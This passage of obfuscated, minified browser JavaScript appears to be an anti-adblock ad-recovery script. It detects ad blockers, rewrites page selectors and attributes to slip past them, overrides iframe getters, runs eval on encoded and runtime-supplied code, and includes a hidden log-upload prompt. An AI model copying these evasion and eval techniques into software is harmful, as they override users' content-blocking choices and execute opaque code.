i;e[o(2066)][o(2070)](o(2720),"0"),e[o(2066)][o(2070)](o(3497),"0"),e[o(2066)][o(2070)](o(393),o(3439)),e[o(2066)][o(2070)](o(3483),o(3835)),document[o(3601)][o(1714)](e);const s=null===(i=d.A[o(3401)](window)[o(2893)][o(3401)][o(2536)](e,window))||void 0===i?void 0:i[o(1238)];if(!s)return n(!1);s[o(3852)][o(1084)](),s[o(3852)][o(3634)](o(437)),s[o(3852)][o(1020)]();const a=s[o(3852)][o(1869)](o(1607));a[o(3121)](o(419),o(1809)),a[o(2489)](o(922),(()=>n(!1))),a[o(2489)](o(1814),(()=>n(!0))),s[o(3852)][o(3601)][o(1714)](a)}));return e[t(518)](),n}async function q(){const t=r,e=document[t(1869)](t(1523)),n=await(0,a.c)(((n,r)=>{const o=t;var i;e[o(2066)][o(2070)](o(2720),"0"),e[o(2066)][o(2070)](o(3497),"0"),e[o(2066)][o(2070)](o(393),o(3439)),e[o(2066)][o(2070)](o(3483),o(3835)),document[o(3601)][o(1714)](e);const s=null===(i=d.A[o(3401)](window)[o(2893)][o(3401)][o(2536)](e,window))||void 0===i?void 0:i[o(1238)];if(!s)return n(!0);s[o(3852)][o(1084)](),s[o(3852)][o(3634)](o(437)),s[o(3852)][o(1020)]();const a=s[o(3852)][o(1869)](o(1607));a[o(3121)](o(419),o(611)),a[o(2489)](o(922),(()=>{const t=o;try{var e;const r=s[t(887)];if(!r)return n(!0);if(!(null===(e=Object[t(1146)](r,t(1277)))||void 0===e?void 0:e[t(1169)]))return n(!0);n(!1)}catch(t){return n(!0)}})),a[o(2489)](o(1814),(()=>n(!0))),s[o(3852)][o(3601)][o(1714)](a)}));return e[t(518)](),n}function M(){const t=r,e=i.A[t(3401)](t(2506),!1,t(1203));return!!e&&!!e[t(2341)](",")[4]}},8542:(t,e,n)=>{"use strict";const r=a2q;n.d(e,{A:()=>o});class o{static[r(1421)](){const t=r;try{if(null!=window[t(2788)][t(3165)]&&t(1421)===window[t(2788)][t(3165)][t(1421)][t(3248)])return!0}catch(t){}return!1}static[r(2214)](){const t=r;try{if(o[t(1421)]())return!1;const e=navigator[t(1971)][t(2931)](),n=[t(1305)];return![t(1661),t(2886),t(828),t(3105),t(248),t(1916),t(3916),t(2681),t(2428),t(3443),t(3711),t(2649),t(2544)][t(2979)]((n=>e[t(3247)](n)))&&n[t(2979)]((n=>e[t(3247)](n)))}catch(t){}return!1}static[r(2611)](){const t=r;try{if(o[t(1421)]())return!1;const e=navigator[t(1971)][t(2931)]();if(e[t(3247)](t(3381))||e[t(3247)](t(919)))return!0;const n=[t(2428)];return![t(1661),t(2886),t(828),t(3105),t(248),t(1916),t(3916),t(2681),t(3443),t(3711),t(2649),t(2544)][t(2979)]((n=>e[t(3247)](n)))&&n[t(2979)]((n=>e[t(3247)](n)))}catch(t){}return!1}static[r(2157)](){const t=r;try{const e=navigator[t(1971)][t(2931)]();return e[t(3247)](t(1431))&&e[t(3247)](t(1298))}catch(t){}return!1}static[r(2354)](){const t=r;try{return navigator[t(1971)][t(2931)]()[t(3247)](t(670))}catch(t){}return!1}static[r(1690)](){const t=r;return navigator[t(1971)][t(2931)]()[t(3247)](t(2885))}}},5131:(t,e,n)=>{"use strict";const r=a2q;n.d(e,{H$:()=>l,Tq:()=>c,fd:()=>u});var o=n(1221);const i=r(1376),s=6e5,a=()=>{const t=r,e=o.A[t(3401)](i);if(e)try{const n=Date[t(1253)](),r=JSON[t(1296)](atob(e))[t(243)]((e=>e[t(2785)]+s>n));o.A[t(1169)](i,btoa(JSON[t(666)](r)))}catch(t){}},c=()=>!window[r(3089)][r(2520)][r(3384)](r(2580)),l=t=>{const e=r;a();const n=o.A[e(3401)](i);if(n)try{const r=JSON[e(1296)](atob(n)),o=Date[e(1253)](),i=r[e(1495)]((n=>n[e(2775)]===t));if(!i||i[e(2785)]+s<o)return;return i[e(1525)]}catch(t){return}},u=(t,e)=>{const n=r;a();const s=o.A[n(3401)](i);try{const r=s?JSON[n(1296)](atob(s)):[],a=r[n(3024)]((e=>e[n(2775)]===t));-1!==a?(r[a][n(1525)]=e,r[a][n(2785)]=Date[n(1253)]()):r[n(1987)]({url:t,timestamp:Date[n(1253)](),blocked:e}),o.A[n(1169)](i,btoa(JSON[n(666)](r)))}catch(t){}}},8131:(W,A,u)=>{"use strict";const WI=a2q;u.d(A,{A1:()=>Z,AG:()=>O,M5:()=>C,VE:()=>g,VL:()=>f,vR:()=>k,z9:()=>D});var U=u(1783),r=u(9141),H=u(9754),G=u(8110),P=u(6033),N=u(5281),h=u(7549),j=u(8542),t=u(6524),M=u(5131);function D(a){const Ww=a2q,w=null==a?void 0:a[Ww(484)](((t,e)=>({autoRecovery:t,configIndex:e})))[Ww(243)]((t=>{const e=Ww;let{autoRecovery:n}=t;return n[e(3742)]}))[Ww(1495)]((E=>{const WT=Ww;let{autoRecovery:T}=E;if(!T[WT(2255)])return!0;try{if(eval(T[WT(2255)][WT(2927)]))return!0}catch(t){h.A[WT(2117)](WT(1194),t)}return!1}));return w}function f(t,e,n){const o=a2q;try{const i=(0,U.Wq)({protectUrlContext:e,url:n,kind:U.MN[o(1838)],endpoint:r.A[o(2902)]}),s=o(1611)[o(3881)](i,'"]');if(!H.A[o(3401)](t)[o(3706)][o(2536)](t[o(3852)][o(3601)],s)){const e=t[o(3852)][o(1869)](o(3627));e[o(1215)]=o(2025),e.as=o(1607),H.A[o(3401)](t)[o(3041)][o(1169)][o(2536)](e,i),t[o(3852)][o(3601)][o(1714)](e)}}catch(t){}}const x=[];let B=!1;function O(t,e,n){const o=a2q;x[o(1987)](n),B||(B=!0,function n(){const i=o,s=x[i(1822)]();if(!s)return void(B=!1);const a=t[i(3852)][i(1869)](i(1607));a[i(419)]=(0,U.Wq)({protectUrlContext:e,url:s[i(419)],kind:U.MN[i(1838)],endpoint:r.A[i(2902)]});for(const{name:t,value:e}of Array[i(1881)](s[i(636)]))i(419)!==t&&a[i(3121)](t,e);s[i(2882)]||s[i(3727)]?(a[i(2489)](i(922),(()=>{const t=i;s[t(977)](new Event(t(922)))})),a[i(2489)](i(1814),(()=>{const t=i,e=new Event(t(1814));e[t(1833)]=!0,s[t(977)](e)})),t[i(3852)][i(3601)][i(1714)](a),n()):(a[i(2489)](i(922),(()=>{const t=i;s[t(977)](new Event(t(922))),n()})),a[i(2489)](i(1814),(()=>{const t=i,e=new Event(t(1814));e[t(1833)]=!0,s[t(977)](e),n()})),t[i(3852)][i(3601)][i(1714)](a))}())}async function Z(t,e,n){const r=a2q;if(!(0,M.Tq)())return await l(t,e,n);const o=(0,M.H$)(n);if(void 0!==o)return l(t,e,n)[r(1720)]((t=>{(0,M.fd)(n,t)})),o;const i=await l(t,e,n);return(0,M.fd)(n,i),i}async function l(e,n,r){const o=a2q;if(j.A[o(2611)]()&&j.A[o(1690)]())return await(0,t.p)(n,r);const i=e[o(3852)][o(1869)](o(3627));i[o(1215)]=o(2025),i.as=o(1607),H.A[o(3401)](e)[o(3041)][o(1169)][o(2536)](i,r);const s=new Promise((t=>{const n=o;i[n(2489)](n(922),(()=>{const r=n;try{e[r(3852)][r(3601)][r(2191)](i)}catch(t){}t(!1)})),i[n(2489)](n(1814),(()=>{const r=n;try{e[r(3852)][r(3601)][r(2191)](i)}catch(t){}t(!0)}))}));return e[o(3852)][o(3601)][o(1714)](i),s}function k(t,e,n){const o=a2q;if(n[o(3494)]&&n[o(3207)]instanceof Element&&!n[o(3207)][o(1134)]){n[o(3207)][o(1134)]=!0;const i=(0,U.Wq)({protectUrlContext:t,url:n[o(3494)],kind:U.MN[o(1868)],endpoint:r.A[o(2902)]}),s=e[o(3852)][o(1869)](o(3627));Array[o(1881)](n[o(3207)][o(636)])[o(3647)]((t=>{const e=o;s[e(3121)](t[e(3248)],t[e(1509)])})),H.A[o(3401)](e)[o(3041)][o(1169)][o(2536)](s,i),s[o(1134)]=!0,n[o(3207)][o(3507)](o(3524),s)}}const Q=[WI(3956),WI(710),WI(3462),WI(3587),WI(2547),WI(3707),WI(2209),WI(3780),WI(1839),WI(702),WI(916),WI(701)],S=3,L=t=>{const e=WI;var n;if(e(3835)!==t[e(2066)][e(1808)]||!t[e(2002)][e(3247)](e(896)))return!1;if(t[e(2002)][e(2074)]>1e4)return!0;const r=null!==(n=t[e(1819)])&&void 0!==n?n:"";return Q[e(243)]((t=>r[e(3247)](t)))[e(2074)]>=S},g=(t,e,n)=>{const r=WI,o=t=>(0,G.Bo)(e,t),i=t=>(0,G.pI)(e,t),s=t=>(0,G.yu)(e,t);try{for(const u of Array[r(1881)](n))if(u instanceof CSSStyleRule){if(!0!==u[r(1134)]){var a;if(!L(u)||null!==(a=e[r(3457)])&&void 0!==a&&a[r(2979)]((t=>{const e=r;var n;return null===(n=u[e(1819)])||void 0===n?void 0:n[e(3247)](t)}))){var c,l;const n=(0,P.Qw)({protectUrlContext:t,selector:null!==(c=u[r(1819)])&&void 0!==c?c:"",idFilter:t=>(0,G.Bo)(e,t),attributeFilter:t=>(0,G.yu)(e,t)});u[r(1819)]=null!==(l=u[r(1819)])&&void 0!==l&&l[r(3247)](r(385))?n:""[r(3881)](u[r(1819)],",")[r(3881)](n)}for(let e=0;e<u[r(2066)][r(2074)];e++){const n=u[r(2066)][e],a=u[r(2066)][n];r(947)==typeof a&&a[r(3247)](r(3313))&&(u[r(2066)][n]=(0,P.oY)({protectUrlContext:t,value:a,idFilter:o,urlFilter:i,attributeFilter:s}))}}g(t,e,u[r(2883)]),u[r(1134)]=!0}else(u instanceof CSSMediaRule||u instanceof CSSSupportsRule)&&(!0!==u[r(1134)]&&g(t,e,u[r(2883)]),u[r(1134)]=!0)}catch(t){}},C=(t,e,n)=>{const o=WI;if(!(n instanceof Element))return;const i=H.A[o(3401)](window)[o(1383)][o(3401)][o(2536)](n);if((0,G.ts)(e,i)){const t=H.A[o(3401)](window)[o(295)][o(3401)][o(2536)](n),e=o(483)+(0,N.md)(i[o(2931)]()),r=new RegExp("<"[o(3881)](i[o(2931)](),o(1054)),"gi"),s=new RegExp("</"[o(3881)](i[o(2931)](),">"),"gi"),a=t[o(2913)](r,"<"[o(3881)](e,"$1"))[o(2913)](s,"</"[o(3881)](e,">"));H.A[o(3401)](window)[o(295)][o(1169)][o(2536)](n,a)}const s=H.A[o(3401)](window)[o(2283)][o(3401)][o(2536)](n);(0,G.Bo)(e,s)&&H.A[o(3401)](window)[o(2283)][o(1169)][o(2536)](n,(0,N.md)(s));const a=H.A[o(3401)](window)[o(2867)][o(3401)][o(2536)](n);for(const t of Array[o(1881)](a))(0,G.Bo)(e,t)&&(a[o(935)]((0,N.md)(t)),a[o(518)](t));const c=H.A[o(3401)](window)[o(1883)][o(3401)][o(2536)](n);for(const t of Array[o(1881)](c))if((0,G.yu)(e,t[o(3248)])){const e=o(794)+(0,N.md)(t[o(3248)][o(305)](5)[o(2931)]());H.A[o(3401)](window)[o(3683)][o(2536)](n,e,t[o(1509)]),H.A[o(3401)](window)[o(3923)][o(2536)](n,t[o(3248)])}else(0,G.v5)(e,t[o(3248)],t[o(1509)])&&H.A[o(3401)](window)[o(3683)][o(2536)](n,t[o(3248)],(0,N.md)(t[o(1509)]));if(n instanceof HTMLAnchorElement){const i=H.A[o(3401)](window)[o(2107)][o(2536)](n,o(3494));if(i&&!(0,U.EW)(i))try{const s=new URL(i)[o(2520)];(e[o(1547)][o(2979)]((t=>t[o(1471)](i)))||e[o(2184)][o(2979)]((t=>s[o(3384)](t))))&&H.A[o(3401)](window)[o(3683)][o(2536)](n,o(3494),(0,U.Wq)({protectUrlContext:t,url:i,kind:U.MN[o(3027)],endpoint:r.A[o(2902)]}))}catch(t){}}const l=n[o(2828)]()[o(243)]((t=>t[o(3247)](o(2576))));l[o(2074)]>0&&l[o(3647)]((t=>{n[o(341)](t)}))}},7549:(t,e,n)=>{"use strict";const r=a2q;n.d(e,{A:()=>w});var o,i=n(8485),s=n(1783),a=n(1880),c=n(6411),l=n(9141),u=n(1221),d=n(7499),h=n(4087),f=n(2120),m=n(6391);const p=r(3241);var g=function(t){const e=r;return t[t[e(3481)]=0]=e(3481),t[t[e(3783)]=1]=e(3783),t[t[e(3887)]=2]=e(3887),t}(g||{});class w{constructor(t){const e=r;var n=this;let o=arguments[e(2074)]>1&&void 0!==arguments[1]?arguments[1]:g[e(3887)],s=arguments[e(2074)]>2&&void 0!==arguments[2]?arguments[2]:"",a=arguments[e(2074)]>3&&void 0!==arguments[3]?arguments[3]:[];this[e(1626)]=t,this[e(2306)]=o,this[e(2220)]=s,this[e(3080)]=a,(0,i.A)(this,e(2760),(function(t){const r=e;for(var o=arguments[r(2074)],i=new Array(o>1?o-1:0),s=1;s<o;s++)i[s-1]=arguments[s];return{level:t,timestamp:Date[r(1253)](),inventoryId:n[r(2220)],args:i}})),(0,i.A)(this,e(2666),(()=>{const t=e;window[t(2489)](t(756),(e=>{const n=t;if(e[n(3869)]&&e[n(3869)][n(2624)]===p){if(this[n(2306)]===g[n(3783)])return b({inventoryId:this[n(2220)],...e[n(3869)]});if(this[n(2306)]===g[n(3481)]&&e[n(3869)][n(2220)]){if(n(2117)===e[n(3869)][n(2235)])return w[n(2117)]("["[n(3881)](e[n(3869)][n(2220)],"]"),...e[n(3869)][n(2692)]);if(n(3019)===e[n(3869)][n(2235)])return w[n(3019)]("["[n(3881)](e[n(3869)][n(2220)],"]"),...e[n(3869)][n(2692)]);if(n(1814)===e[n(3869)][n(2235)])return w[n(1814)](e[n(3869)][n(1814)],"["[n(3881)](e[n(3869)][n(2220)],"]"),...e[n(3869)][n(2692)])}}}))})),(0,i.A)(this,e(2472),(()=>{const t=e,n=async()=>{const t=a2q;if(t(3475)!==window[t(3089)][t(1076)]&&t(1457)!==window[t(3089)][t(1076)])return;window[t(3089)][t(1076)]="";const e=prompt(t(263));if(t(963)===e)return this[t(3080)][t(3647)]((e=>console[t(317)](...e[t(2692)])));if(t(1457)!==e)return;const n=prompt(t(3663)),r=prompt(t(756)),o=await w[t(2116)](t(2343),null!=n?n:t(2847),null!=r?r:t(2847));alert(t(2443)),window[t(1084)](t(997)[t(3881)](o))};window[t(2489)](t(2125),n),window[t(2287)](n,3e3)})),o===g[e(3481)]&&this[e(2472)](),o!==g[e(3481)]&&o!==g[e(3783)]||this[e(2666)]()}static[r(2117)](){const t=r;this[t(824)]();for(var e=arguments[t(2074)],n=new Array(e),o=0;o<e;o++)n[o]=arguments[o];const i=this[t(3126)][t(2760)](t(2117),...n);if(this[t(3126)][t(2306)]!==g[t(3481)])return b(i);this[t(3126)][t(3080)][t(1987)](i),(l.A[t(2117)]||t(1910)===u.A[t(3401)](t(3111),!1))&&console[t(317)](...n)}static[r(3019)](){const t=r;this[t(824)]();for(var e=arguments[t(2074)],n=new Array(e),o=0;o<e;o++)n[o]=arguments[o];const i=this[t(3126)][t(2760)](t(3019),...n);if(this[t(3126)][t(2306)]!==g[t(3481)])return b(i);this[t(3126)][t(3080)][t(1987)](i),(l.A[t(2117)]||t(1910)===u.A[t(3401)](t(3111),!1))&&console[t(3019)](...n)}static[r(1814)](t){const e=r;this[e(824)]();for(var n=arguments[e(2074)],o=new Array(n>1?n-1:0),i=1;i<n;i++)o[i-1]=arguments[i];const s=this[e(3126)][e(2760)](e(1814),[t,...o]);if(s[e(1814)]=t,this[e(3126)][e(2306)]!==g[e(3481)])return b(s);this[e(3126)][e(3080)][e(1987)](s),(l.A[e(2117)]||e(1910)===u.A[e(3401)](e(3111),!1))&&console[e(1814)](t,...o)}static[r(401)](t,e){const n=r;return this[n(824)](),w[n(2117)](n(401),t,e),w[n(2117)](n(3250),function(){const t=n;try{const e=performance[t(661)](t(2613));if(0===e[t(2074)])return{minRTT:0,avgRTT:0,maxRTT:0,adshieldMinRTT:0,adshieldAvgRTT:0,adshieldMaxRTT:0};let[n,r,o,i]=[0,0,0,0],[a,c,u,d,h,f]=[0,0,0,0,0,0];return e[t(3647)]((e=>{const c=t;n++,r+=e[c(3263)],(0===a||a>e[c(3263)])&&(a=e[c(3263)]),u<e[c(3263)]&&(u=e[c(3263)]),e[c(3248)][c(3184)](l.A[c(2902)])&&(0,s.EW)(e[c(3248)])&&(0,s.sH)(e[c(3248)])[c(3468)][c(3184)](l.A[c(2902)])&&(o++,i+=e[c(3263)],(0===d||d>e[c(3263)])&&(d=e[c(3263)]),f<e[c(3263)]&&(f=e[c(3263)]))})),c=r/n,h=i/o,{minRTT:a,avgRTT:c,maxRTT:u,adshieldMinRTT:d,adshieldAvgRTT:h,adshieldMaxRTT:f}}catch(t){}return{minRTT:0,avgRTT:0,maxRTT:0,adshieldMinRTT:0,adshieldAvgRTT:0,adshieldMaxRTT:0}}()),w[n(2116)](t,e,e)}static async[r(2116)](t,e,n){const o=r;this[o(824)]();const i=this[o(3126)][o(3080)][o(484)]((t=>({...t,timestamp:Math[o(2291)](t[o(2785)]/1e3)}))),u=c.A[o(1787)](JSON[o(666)](i)),p=await(0,f.C8)(this[o(3126)][o(1626)],l.A[o(2902)])?(0,f.XV)(l.A[o(2902)],0):l.A[o(2902)],g=new URL(""[o(3881)](p,o(2975)));return g[o(2398)][o(2407)](o(2285),l.A[o(2285)]),g[o(2398)][o(2407)](o(3826),t),g[o(2398)][o(2407)](o(707),e),g[o(2398)][o(2407)](o(756),n),g[o(2398)][o(2407)](o(2775),location[o(3494)]),g[o(2398)][o(2407)](o(905),(0,d.z3)()[o(1364)]()),g[o(2398)][o(2407)](o(3845),(await(0,h.H4)())[o(1364)]()),g[o(2398)][o(2407)](o(3814),m.A[o(3219)](16,16)),(await a.G[o(2616)](o(3053),(0,s.Wq)({protectUrlContext:this[o(3126)][o(1626)],url:g,endpoint:p}),u))[o(3140)]}}o=w,(0,i.A)(w,r(3126),void 0),(0,i.A)(w,r(3714),(t=>o[r(3126)]=new o(t,g[r(3481)]))),(0,i.A)(w,r(1222),((t,e)=>o[r(3126)]=new o(t,g[r(3783)],e))),(0,i.A)(w,r(824),(()=>{const t=r;o[t(3126)]||(o[t(3126)]=new o({version:"v9",originalHostname:"_"}))}));const b=t=>{const e=r;let n=window;for(;n!==window[e(2561)][e(1238)];){n=n[e(3096)][e(1238)];try{t[e(2624)]=p,n[e(2901)](t,"*")}catch(t){}}}},11:(W,A,u)=>{"use strict";u.d(A,{I:()=>h,i:()=>N});var U=u(9141),r=u(5180),H=u(5281),G=u(1783),P=u(7549);const N=()=>{const t=a2q;try{const e="kfpvbrk9axaxagaoac9abrwvrkrqrj,rk9rararxaxab9avagrx2da5af9rwabrkrqbrkabaoaxrxrkrqrkrwpr4rk,rka08agrkrqgrksababaxa5rqa1a19dahdrxagrworx8aoa26rxaba1axfa2r4rwclras0rjrk,rksababaxa5rqa1a19dahdrxagrworx8aoa26rxaba1axfa2r4rwclras0r3rka8ai,rk9a0abvacrxravorx8aorkrqgbrk9raabrworxrkrqab8a0rx,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rx,rk9agagvrnr8rwdrxvrkrqc9aga5rx,rkab98r4rxabrkrqbrkrwdrkrqgrkaxa0avcrwr4a2prw6a2rsa5rk,rkra6fah9axa5ab9r4ahagv9drx8rk,rkra6fahax8rxavrwdahagv9drx8rka8ai,rkr4axabrkrqbrkjr8rkrqbrkorx6dv8rkrqrk9da5srwrxagdrkaiaiaia8,rks96dagrx8a5rkrqgbrk9axaxagaouvrkrqrkavagvrarzrw6r4rc9da5rk,rkrwpprxdrw9abrxrkrqab8a0rx,rkravdrxrkrqrka7avrsrxraaba2drxcrw6rxa98vaxrx8abaor1a7avrsrxraaba2ax8vabvabaoaxrx,rvamrc9dafagvrarzam,[base64],as6rvrvr4rxabrqrvca06raabrwv6rvr1azrvbas6rvrvrvrv8rxaba086rvc9aga5rx5as6rvrvai,as6rvrvrav6crwr4a089avagrxrqrvab8a0rx,as6rvrvrx6a0prx89avagrxrqrvc9aga5rx,as6aiaz5rva7avrsrxraaba2drxcrw6rxa98vaxrx8abaor1a7avrsrxraaba2ax8vabvabaoaxrx,rvam9dafagvrarzam,[base64],as6rvrvr4rxabrqrvca06raabrwv6rvr1azrvbas6rvrvrvrv8rxaba086rvc9aga5rx5as6rvrvai,as6rvrvrav6crwr4a089avagrxrqrvab8a0rx,as6rvrvrx6a0prx89avagrxrqrvc9aga5rx,as6aiaz5as6rkaia8,rkrwa52raabrworxrkrqab8a0rx,rkrxorx6aba39paxagrxac9abrwvrkrqawa2r3awawrjaw4awnrbaw4rja4awawnrb,rkrwa5k68rxr4rwa5abrx8rxdrkrqc9aga5rx,rka5sva0agd2axaxagaoa6dax8rkrqc9aga5rx,rkrwa5ka3rkrqab8a0rx,rkrava06ab8aorkrqrkka3rk,rkorx8a5rwv6rkrqrkoqa24a2rjawa4rkai";if(18===e[t(2074)])return null;const n=(0,r.OC)(decodeURI(e));if(!n)throw t(3890);return n}catch(e){const n=t(2223)[t(3881)](e);return P.A[t(1814)](n),null}},h=(t,e,n,r)=>{const o=a2q;t[o(243)]((t=>o(1749)===t[o(2110)]||o(604)===t[o(2110)]&&e||o(3034)===t[o(2110)]&&e&&n||o(3164)===t[o(2110)]&&!e))[o(3647)]((t=>(t=>{const e=o;try{const n=t[e(280)][e(2913)](/\{\{\s*url\((.*?)\)\s*\}\}/g,((t,n)=>(0,G.Wq)({protectUrlContext:r,url:n,endpoint:U.A[e(2902)]})))[e(2913)](/\{\{\s*id\((.*?)\)\s*\}\}/g,((t,e)=>(0,H.md)(e)));t[e(2985)]&&j(n),t[e(396)]&&window[e(2287)]((()=>j(n)),t[e(396)][e(838)]),t[e(2395)]&&window[e(2489)](t[e(2395)][e(3826)],(()=>j(n)))}catch(t){console[e(1814)](t)}})(t)))},j=t=>{const AN=a2q;try{eval(t)}catch(t){U.A[AN(2117)]&&console[AN(1814)](AN(746),t)}}},2691:(W,A,u)=>{"use strict";const Ah=a2q;u.d(A,{N2:()=>O,je:()=>Z,lD:()=>B});var U=u(7549),r=u(2997);const H=Ah(3745),G={querySelectorAll:()=>[]},P={postMessage:()=>null,document:G,parent:window};function N(){const t=Ah;safe[t(886)]();const e=Object[t(1146)](HTMLIFrameElement[t(2592)],t(1106));Object[t(1919)](HTMLIFrameElement[t(2592)],t(1106),{get:function(){const n=t;if(this[n(1246)](H))return P;for(var r=arguments[n(2074)],o=new Array(r),i=0;i<r;i++)o[i]=arguments[i];return e[n(3401)][n(2536)](this,...o)}});const n=Object[t(1146)](HTMLIFrameElement[t(2592)],t(2696));Object[t(1919)](HTMLIFrameElement[t(2592)],t(2696),{get:function(){const e=t;if(this[e(1246)](H))return G;for(var r=arguments[e(2074)],o=new Array(r),i=0;i<r;i++)o[i]=arguments[i];return n[e(3401)][e(2536)](this,...o)}})}function h(t){t[Ah(3121)](H,"")}function j(){const t=Ah,e=navigator[t(1971)][t(2931)]();return![t(1661),t(2886),t(828),t(3105),t(248),t(3916)][t(2979)]((n=>e[t(3247)](n)))&&[t(2428),t(1305)][t(2979)]((n=>e[t(3247)](n)))}function t(t,e){return generateSafePromise(((n,r)=>{const o=a2q;let i=0;t[o(3647)]((s=>{const a=o;s[a(1720)]((r=>{const o=a;e(r)&&n(!0),++i===t[o(2074)]&&n(!1)}))[a(1964)](r)}))}))}function M(t){const e=Ah,n=/__#\{(.*?)\}#__/gi,r=[];let o=0,i=null;for(;null!==(i=n[e(1450)](t));)r[e(1987)](t[e(305)](o,i[e(2730)])),r[e(1987)](D(i[1])),o=i[e(2730)]+i[0][e(2074)];return r[e(1987)](t[e(305)](o)),r[e(1161)]("")}function D(l){const Al=Ah;try{const k=eval(l);return null===k?Al(2847):void 0===k?Al(2945):k[Al(1364)]()}catch(t){return console[Al(1814)](t),t[Al(1364)]()}}function f(t){const e=Ah;[e(2631),e(218),e(1025),e(3333),e(2012),e(3526),e(893),e(2849),e(934),e(2061),e(436)][e(2979)]((t=>location[e(2520)][e(3384)](t)))&&Object[e(1919)](t,e(3928),{get:function(){return 8}})}const x=(t,e,n)=>{const r=Ah;let o={targeting:{}};const i={addService:()=>i,defineSizeMapping:()=>i,getAdUnitPath:()=>t,getOutOfPage:()=>r(840)===e,getResponseInformation:()=>i,getSlotElementId:()=>n,setCollapseEmptyDiv:()=>i,setConfig:t=>(o={...o,...t},i),getConfig:t=>o[t],setTargeting:(t,e)=>(o[r(3690)][t]=e,i),clearTargeting:()=>(o[r(3690)]={},i),getTargeting:t=>{var e;return null!==(e=o[r(3690)][t])&&void 0!==e?e:[]},getTargetingKeys:()=>Object[r(3003)](o[r(3690)]),getTargetingMap:()=>o[r(3690)],setForceSafeFrame:t=>i};return i};function B(t){const e=Ah;window[e(1695)]=window[e(1695)]||{},window[e(1695)][e(542)]=window[e(1695)][e(542)]||[];const n=function(){const n=e,r=window[n(1695)][n(3346)];window[n(1695)][n(3346)]=function(e,o){const i=n;if(o===window[i(1695)][i(3677)][i(427)][i(577)]||t[i(2979)]((t=>e[i(2931)]()[i(3247)](t[i(2931)]()))))return U.A[i(2117)](i(1681),e),x(e,i(840),i(944));for(var s=arguments[i(2074)],a=new Array(s>2?s-2:0),c=2;c<s;c++)a[c-2]=arguments[c];return r[i(2536)](this,e,o,...a)}};try{window[e(1695)][e(542)][e(1719)](n)}catch(t){U.A[e(1814)](e(2095)+t),window[e(1695)][e(542)][e(1987)](n),window[e(1695)][e(542)][e(1987)]((()=>{const t=e,n=window[t(1695)][t(2233)]()[t(324)]()[t(243)]((e=>e[t(338)]()))[t(243)]((e=>e[t(548)]()[t(2931)]()[t(3247)](t(944))));n[t(2074)]>0&&(U.A[t(2117)](t(2258)+n[t(484)]((e=>e[t(548)]()))[t(1161)](", ")),window[t(1695)][t(3642)](n))}))}}function O(t){const e=Ah;if(0===t[e(2074)])return;window[e(1695)]=window[e(1695)]||{},window[e(1695)][e(542)]=window[e(1695)][e(542)]||[];const n=function(){const n=e,r=window[n(1695)][n(3337)];window[n(1695)][n(3337)]=function(e,o,i){const s=n,a=t[s(243)]((t=>e[s(3247)](t)));if(a[s(2074)]>0)return U.A[s(2117)](s(1659),e,s(3194),a[s(1161)](", "),"]"),x(e,o,i);for(var c=arguments[s(2074)],l=new Array(c>3?c-3:0),u=3;u<c;u++)l[u-3]=arguments[u];return r[s(2536)](this,e,o,i,...l)}};try{window[e(1695)][e(542)][e(1719)](n)}catch(r){U.A[e(1814)](e(2095)+r),window[e(1695)][e(542)][e(1987)](n),window[e(1695)][e(542)][e(1987)]((()=>{const n=e,r=window[n(1695)][n(2233)]()[n(324)]()[n(243)]((e=>t[n(2979)]((t=>e[n(548)]()[n(3247)](t)))));r[n(2074)]>0&&(U.A[n(2117)](n(1609)+r[n(484)]((t=>t[n(548)]()))[n(1161)](", ")),window[n(1695)][n(3642)](r))}))}}function Z(){const t=Ah;(arguments[t(2074)]>0&&void 0!==arguments[0]?arguments[0]:[t(2007)])[t(3647)]((e=>{const n=t;window[e]=window[e]||{},window[e][n(1501)]=window[e][n(1501)]||[],window[e][n(1501)][n(1987)]((function(){const t=n,r=function(t){const n=a2q;try{t&&n(3512)==typeof t[n(721)]&&(U.A[n(2117)](n(1529)[n(3881)](e),t[n(721)]),setTimeout((()=>t[n(721)]([])),0)),U.A[n(2117)](n(3102)[n(3881)](e),t)}catch(t){U.A[n(1814)](n(847)[n(3881)](e),t)}return Promise[n(235)]({bids:[],timedOut:[],auctionId:null})};r[t(3417)]=function(n){const r=t;return r(3512)!=typeof n||U.A[r(2117)](""[r(3881)](e,r(599))[r(3881)](n)),n},window[e][t(2772)]=r,window[e][t(2375)]=function(){const n=t;U.A[n(2117)](n(3735)[n(3881)](e,n(3866)))},window[e][t(3259)]=function(){const n=t;U.A[n(2117)](n(3735)[n(3881)](e,n(2105)))},window[e][t(2101)]=function(){const n=t;return U.A[n(2117)](n(3735)[n(3881)](e,n(992))),{}}}))}))}},6964:(t,e,n)=>{"use strict";const r=a2q;n.d(e,{aX:()=>s,uD:()=>a});var o=n(1221);const i=r(3166);function s(){const t=r,e=o.A[t(3401)](i);return e?t(1910)===e:void 0}function a(t){const e=r;o.A[e(1169)](i,t[e(1364)]())}},7401:(t,e,n)=>{"use strict";const r=a2q;n.d(e,{A:()=>l});var o=n(8485),i=n(1783),s=n(9754),a=n(6391),c=n(6516);class l{static[r(1584)](t){const e=r;if(!t[e(2247)])return 0;let n;for(n=0;n<t[e(2247)][e(1449)][e(2074)]&&t[e(2247)][e(1449)][n]!==t;n++);return n}static[r(1405)](){const t=r;let e=arguments[t(2074)]>0&&void 0!==arguments[0]?arguments[0]:window;try{return e[t(3590)]!==e[t(2561)]}catch(t){return!0}}static[r(2327)](){const t=r;if(void 0!==l[t(2380)])return l[t(2380)];if(!l[t(1405)]())return l[t(2380)]=!1,!1;if(window[t(3089)][t(3494)][t(3184)](t(3787))||(0,i.EW)(window[t(3089)][t(3494)]))return l[t(2380)]=!0,!0;try{if((window[t(3089)][t(3494)][t(3247)]("#")?window[t(3089)][t(3494)][t(305)](0,window[t(3089)][t(3494)][t(2055)]("#")):window[t(3089)][t(3494)])===(window[t(3096)][t(3089)][t(3494)][t(3247)]("#")?window[t(3096)][t(3089)][t(3494)][t(305)](0,window[t(3096)][t(3089)][t(3494)][t(2055)]("#")):window[t(3096)][t(3089)][t(3494)]))return l[t(2380)]=!0,!0}catch(t){}return l[t(2380)]=!1,!1}static[r(2508)](){const t=r;if(!this[t(1405)]())return!1;try{return window[t(3096)][t(3089)][t(3494)],!1}catch(t){return!0}}static[r(928)](t){const e=r,n=e(2942);let o=t[n];return o||(o=a.A[e(3009)](),t[n]=o),o}static[r(366)](t){const e=r,n=document[e(1869)](e(1607)),o=s.A[e(3401)]()[e(1883)][e(3401)][e(2536)](t);for(let 